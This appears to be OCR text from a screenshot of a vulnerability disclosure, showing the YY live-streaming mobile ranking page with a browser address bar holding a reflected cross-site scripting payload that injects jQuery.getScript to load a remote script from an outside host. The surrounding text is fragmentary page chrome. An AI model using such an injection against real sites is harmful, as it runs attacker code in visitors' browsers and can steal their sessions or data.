 YY直播-中国最大的视频直播
首页 - 知乎
排行榜
WooYun.org | 自由平等
m.yy.com/live/toRank.action?f=");%0ajQuery.getScript("http://wutongyu.info/1.js")//
收藏 [WWW.W [残品分 《老罗An 「医龍2 2015 Android Android Android Android Android
YY娱乐 [+桌面图标]
m.yy.com
输入关键词或主播昵称
首页 排行榜
超级明星榜 日榜 | 周榜 | 月榜 | 超级 富豪明星榜 日榜 | 周榜 | 月榜 | 超级 主播
1 敬请期待
2 敬请期待
网上应用店
http://www.zhihu.com/
禁止此页再显示对话框。
确定
www.wooyun.org